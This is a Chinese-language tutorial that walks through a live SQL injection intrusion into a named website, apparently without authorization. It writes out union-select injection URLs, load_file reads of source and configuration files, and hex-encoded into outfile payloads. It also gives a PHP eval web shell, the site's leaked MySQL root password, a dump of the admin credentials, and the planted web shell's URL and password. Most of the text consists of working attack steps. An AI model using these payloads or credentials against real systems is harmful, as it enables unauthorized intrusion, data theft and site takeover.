http://www.eduid.com/newsinfo.php?id=589
这个站好像不正常，页面图片显示不出来，不过这并不影响我们的入侵测试。
首先，是判断是否可以注入，方法是加个单引号，于是提交：
http://www.eduid.com/newsinfo.php?id=589'
如图：

出错了，但是没有提示任何出错信息，只是页面中原本显示文章的地方显示了空白。
这是说明这个站关闭了错误回显，我们也就无法从出错信息中获得一些信息了。
不过没关系，无论他有没有错误回显，我们都是可以尝试注入的。
现在要开始判断字段数了，我先用order by语句试试，如果不行，再尝试直接union select。
这也是php+mysql注入和asp+access（asp+mssql跟asp+access同理）的区别，在php+mysql中，我们的第一步是判断字段数，而在asp+access中，我们的第一步是判断表名，这一点是需要注意的地方。
我提交了：
http://www.eduid.com/newsinfo.php?id=589+order+by+1
页面显示正常。
这里我为什么要提交order by 1呢？这不是没什么意义吗？因为一个页面的字段数肯定不会是小于1的。
这是我要说明的一点，因为在遇到一些特殊点的注入点的时候，我们用不了order by语句，那么怎么判断这个站支持不支持order by呢？上面我提交的这个地址就可以判断，如果网站支持order by，那么提交这个地址页面的返回就是正确的，如果不支持，那返回就是错误的。
好了，这个站支持order by，那么就开始判断字段数了，具体细节不再细说，忘了的或者不会的去看原本的课程。
我得到的这个站的字段数是14，于是开始union select，提交：
http://www.eduid.com/newsinfo.php?id=589+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14
如图：

显示位不少，有5个。
到这里，再说一点经验。
我们来分析一下我上面提交的这个地址：
http://www.eduid.com/newsinfo.php?id=589+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14
把网址去掉：
and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14
对比一下前边提交的地址：
order+by+1
你可以发现，在order by的时候，我并没有加上and 1=2，但是在获得显示位的时候我加上了，这是这两条语句的一点区别，出现这种情况的原因是，在爆出显示位的时候，我们必须使前边的提交给网站程序的参数出错。
在这个例子里，网站的程序是：newsinfo.php，提交给这个程序的参数是id=589，我们在爆显示位的时候必须让newsinfo.php出错才可以，and 1=2本身就是错误的语句，因为1不可能等于2，这样的话newsinfo.php就出错了，它一出错，我们后边的显示位就出来了。
所以说，我们加上and 1=2的原因是为了使newsinfo.php出错，那么，既然是这样，我们也可以使用其他语句使newsinfo.php出错，比如这样：
http://www.eduid.com/newsinfo.php?id=-589+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14
详细对比一下，你会发现我去掉了and 1=2，但是我在id=589的589前边加了一个负号，id=-589的数据在数据库是肯定不会存在的，那么这样一来，newsinfo.php同样会出错，我们提交这条改进后的语句，同样可以获得显示位，如图：

这是必须加上and 1=2的原因。
说完了这个，我再说一下连接符的问题。
你可以看到，在我前边所有的语句中，对于语句中的空格，我都是用加号代替的，为什么要这么做呢？
因为空格在URL编码中等于%20，也就是说，如果你提交的地址中含有空格，会被浏览器或者服务器替换成%20，这样话会影响注入语句的清晰感，不利于我们的注入，所以可以用加号代替空格，这样看起来就很清晰明了了。
另外，无论你是在注入什么数据库，access也好，MSSQL也好，Mysql也好，网址中的空格都是可以用加号代替的，同时，在Mysql的注入中，空格还可以用“/**/”代替，比如这句：
http://www.eduid.com/newsinfo.php?id=-589+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14
用“/**/”替换空格之后就是这样的：
http://www.eduid.com/newsinfo.php?id=-589/**/union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14
这是mysql专用的一种替换方法，不能用于其他数据库。
但是习惯上我们都是用加号的。
好了，得到了显示位，下面就可以得到关于网站的一些信息了，比如数据库版本、数据库用户等等，要获得这些信息，需要用到mysql中的几个函数，分别是：
User() 数据库用户名
Version() 数据库版本
Datadir() 数据库数据所在路径
Basedir() 数据库安装路径
Database() 当前使用的数据库名
我们可以直接把这些函数插入到显示位中，从而显示出相应的信息，我提交：
http://www.eduid.com/newsinfo.php?id=-589+union+select+1,user(),3,4,5,6,7,version(),9,10,11,12,13,14
如图：

可以看到，是root，数据库版本也是5.0以上的，支持查表查字段。
现在再分别提交其他几个函数看看能得到什么信息：

只能得到这些信息了，其他函数提交的时候出错，显示不出来。
现在来整理一下我们现在拥有的信息：
数据库用户名：root
数据库版本：5.0.22-Debian_0ubuntu6.06.3
当前库名：four_bzh
这里我要说一下，有的同学觉得得到这些信息没用，其实是有用的，比如，我们判断了用户名之后，如果是root，那么是可以load_file的，也可以into outfile，这是其他用户所无法实现的一个功能。再比如，我们得到了数据库的版本之后，发现是5.0以上的版本，那么我们就可以直接查表、查列，不用一个一个的去猜，而当前库名也是在查表、查列的时候需要用到的。
那么，我们今天遇到了一个root，可以试试load_file和into outfile。
因为我的课程里并没有讲load_file和into outfile这两个方法，所以这里先科普一下，在mysql中，load_file可以读取指定为止的文件的内容并显示到网页中，通过这种方法，可以说整个网站是每个文件的源码对我们都是可见的，通过这个功能，我们可以到网站的所有源码，也可以在找不到网站后台的时候通过这个功能找到后台。
Mysql中的into outfile方法相当于MSSQL中的差异备份，通过这个功能我们可以直接导出一个小马出来，从而直接获得webshell。
不过，这两个功能都要求必须是root权限，并且还需要知道网站的绝对路径。
像今天这个例子，我们现在已经是root权限了，但是我们不知道网站的绝对路径，并且这个网站没有出错信息，我们无法从出错信息中获得网站的绝对路径，这个时候我们该怎么办呢？
这里的思路有2条：
1、猜，根据自己的经验，猜这个网站会放在什么路径下。
2、爆，这个方法只有当服务器是IIS的情况下才可以用。
这2条思路中，第二种是我比较喜欢的，所以现在我们要判断一下这个站是IIS还是Apache，判断服务器系统可以到这个网站来：
http://www.51240.com/fuwuqixitongshibie
打开网站，填上网站的域名或者IP，单击“查询”按钮即可，如图：

可以看到，这个服务器的系统是Ubuntu，是一款linux，web软件是apache，不是iis，那么这样的话，我们的第二种方法就用不了了，只能靠猜。
现在我们来猜一下，在猜之前，我们最好看一下这个服务器上有多少网站，因为如果服务器上的网站太多的话，一般网站所在目录不会是默认的目录的，那我们就猜不到了，如果网站不多，那还是很有可能是放在默认目录的。
来看一下，如图：

有7个站，不是很多，可以试试默认目录。
Apache在linux中的默认安装目录是什么呢？我不知道，因为我没用过Linux，百度了一下，找打了答案，默认目录是：
/srv/www/htdocs
现在我们已经获得了apache在linux下的默认目录，但是这个网站很有可能不是直接放在默认目录下的，但是很多时候服务器的默认网站是不会被停止或者删除的，这样的话我们就有机会了，我尝试着直接访问了一下这个网站所对应的IP，如图：

可以看到，打开的网站是：www.eduid.com的站点，这说明www.eduid.com的页面应该是放在默认目录下的，但是也可能服务器被管理员做了手脚，虽然我们直接访问IP出现的是www.eduid.com的页面，但是www.eduid.com的页面并不是放在默认目录下的，这个时候只能看运气了。
现在来碰碰运气吧，咱们直接来into outfile。
我们的一句话木马为：
<?php eval($_POST[cmd])?>
Into outfile的基本写法：
and+1=2+union+select+1,'<?php eval($_POST[cmd]);?>' into outfile 'C:/wwwroot/tank.php'
我们需要修改一下生成的小马的地址，修改完毕后为：
http://www.eduid.com/newsinfo.php?id=-589+union+select+1,'<?php eval($_POST[cmd]);?>',3,4,5,6,7,8,9,10,11,12,13,14+into+outfile+'/srv/www/htdocs/tank.php'
提交一下，再尝试访问一下：
http://218.241.156.219//tank.php
提示404错误，不存在，那就是没有成功了。
现在出问题的可能有2个，一个是我们的路径猜的不对，一个是我们的语句需要转换。
我们来load_file一下看看路径对不对。
Load_file的基本写法为：
and+1=2+union+select+1,load_file('C:/WWWROOT/php.ini')
在Load_file之前，我们需要知道要读哪个文件，这里既然只是判断一下路径是否正确，那么就直接读newsinfo.php就行。
那么我们构造一下，为：
http://www.eduid.com/newsinfo.php?id=-589+union+select+1,load_file('/srv/www/htdocs/newsinfo.php'),3,4,5,6,7,8,9,10,11,12,13,14
提交：

我了个去，这次load_file没有成功，因为我们猜的路径是错的，但是TMD页面上竟然有出错信息！！！因为这个出错信息是黑色的，背景也是黑的，所以一直没看到，这次才看到，我了个去，早看到出错信息我也不用这么麻烦的去猜了，蛋疼啊蛋疼。
出错信息是：
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /usr/eduid/newsinfo.php on line 5
从这个出错信息里我们就得到了网站的路径了，是：
/usr/eduid/
现在就好办了，有root，也有了路径，再来一次load_file试试：
http://www.eduid.com/newsinfo.php?id=-589+union+select+1,load_file('/usr/eduid/newsinfo.php'),3,4,5,6,7,8,9,10,11,12,13,14
还是没有成功，那么这次路径是对的，问题肯定就出在我们的语句上了，我们需要来转换一下语句，取要Load_file的文件名的HEX，如图：

我们把HEX值复制下来，替换掉注入语句中的文件路径：
http://www.eduid.com/newsinfo.php?id=-589+union+select+1,load_file(0x2F7573722F65647569642F6E657773696E666F2E706870),3,4,5,6,7,8,9,10,11,12,13,14
你可以看到，在这个注入语句里，是不存在单引号的，现在提交一下：

这次返回的页面不一样了，说明注入语句执行成功，但是你在页面上是看不到源码的，我们需要在网页上单击右键，选择“查看源文件”，在源文件里搜索“<?”，如图：

单击“查找下一个”，如图：

看到了吧，源码已经显示出来了，不过这个源码对我们来说没什么用，我们只是判断一下语句的正确性和我们这个root账户的权限。
好了，现在我们可以来into outfile了，跟前边的load_file一样，我们也需要转换一下语句，使语句中不含有单引号：

构造后的语句为：
http://www.eduid.com/newsinfo.php?id=-589+union+select+1,0x3C3F706870206576616C28245F504F53545B636D645D293F3E,3,4,5,6,7,8,9,10,11,12,13,14+into+outfile+'/usr/eduid/
/tank.php'
提交之后发现导出失败，失败原因应该是这个站的PHP开启了magic_quotes_gpc()，开启了这个东西的话，我们所有提交的危险字符，比如单引号这种字符都会被加上反斜杠，也就是说，我们上边的语句提交了之后会被PHP改成：
http://www.eduid.com/newsinfo.php?id=-589+union+select+1,0x3C3F706870206576616C28245F504F53545B636D645D293F3E,3,4,5,6,7,8,9,10,11,12,13,14+into+outfile+\'/usr/eduid/
tank.php\'
这样的话我们的语句就出错了，就无法成功导出了。
判断一个网站是否开启了magic_quotes_gpc()，我们可以单独提交一个单引号，然后查看网页上的出错信息，或者读取PHP的配置文件，看是否开启了这个配置。
PHP的配置文件为：php.ini。
现在我们已经知道这个站开了magic_quotes_gpc()，那么into outfile就成了鸡肋了，没办法用了。
现在我们还有最后一线希望，就是找到phpmyadmin，如果有，那么可以读取mysql的密码，然后登录，再导出webshell，如果没有，那只能猜表猜字段进后台再看了。
找了找，发现没有phpmyadmin。
文章写到这里的时候我下楼去吃饭了，吃完饭回来又想了一下，虽然没有phpmyadmin，但是一些少部分的mysql还是支持外连的啊，我可以直接在本地连接上去试试，如果可以连接，那不是什么都好说了。
于是提交：
http://www.eduid.com/newsinfo.php?id=-589+union+select+1,load_file(0x2F7573722F65647569642F6E657773696E666F2E706870),3,4,5,6,7,8,9,10,11,12,13,14
这个HEX是newsinfo.php的值，我需要看一下它的源码，然后得到这个站连接数据库的代码放在哪个文件中，返回的结果如图：

这里有一句：
<? require('require/config.inc.php');
那么应该就是这个文件了，于是提交：
http://www.eduid.com/newsinfo.php?id=-589+union+select+1,2,3,4,5,6,7,load_file(0x2F7573722F65647569642F726571756972652F636F6E6669672E696E632E706870),9,10,11,12,13,14
这个HEX是/usr/eduid/require/config.inc.php的值，返回如图：

主要看这几句：
$mysql_server_name="localhost";
$mysql_username="root";
$mysql_password="-h2j6u5$";
$mysql_database="four_bzh";
这就是我们需要的用户名和密码了。
然后下载了一个mysql GUI界面的一个工具- -MySQL Tools for 5.0，安装，然后连接上去，如图：

OK，连接成功，说明这个mysql还是支持外连的，那么现在就好办了，直接进入一个数据库，然后into outfile吧。
但是这次有点小悲剧，服务器上的into outfile函数好像被禁用了，或者是目录不可写，总之into outfile失败了，如图：

错误提示是：
Can't create/write to file '/usr/eduid/download/tank.php' (Errcode: 13)
文件没有创建成功。
我不死心，既然直接into outfile不行，那我就间接点来吧，先创建个表：
create table test (test TEXT(200));
再把一句话插到表里：
insert into test values ('<?php eval($_POST[cmd])?>');
最后再into outfile：
select * from test into outfile '/usr/eduid/tank.php'
结果还是提示失败，我了个去：

看来偷懒是偷不了了，只好从后台下手了。
现在我手上有数据库，那么就直接看一下管理员都有哪些吧，执行：
select * from s_admin;
如图：

得到了这个站的所有管理员的用户名和密码，再找下后台，如图：

直接登录：

到这里，只是进了后台，接下来还要通过后台拿webshell。
但是我看了一下，发现后台只是有一个fck编辑器可用，其他的没什么好利用的，文章写到这里就停了一下。
我把这个事情跟我老大一说，他说让发给他看看，因为在mysql中是不可能禁用什么函数的，所以既然可以Load_file，那肯定可以into outfile，我就给他发过去了。
其实对于mysql的into outfile来说，如果不能成功，一般有2种原因，一是没有把一句话木马取hex，二是对该目录没有写入的权限，你像我在前边，直接在注入点into outfile的时候，我取了hex，但是/usr/eduid/不可写，所以失败了。当我连接上mysql服务器之后，再次into outfile的时候，我没取hex，并且目录还不可写，所以失败是很正常的。
想到了这些，我就在后台传了一个图片上去，得到了上传目录是：
/usr/eduid/admin/up/class_up
那么既然/usr/eduid/不可写，这也正常，但是上传目录肯定是可写的，听了老大的建议，把一句话取了hex，然后换了个目录into outfile，这次终于成功了，成功拿到了webshell：
http://www.eduid.com/admin/up/class_up/help.php
密码：silic
完毕。

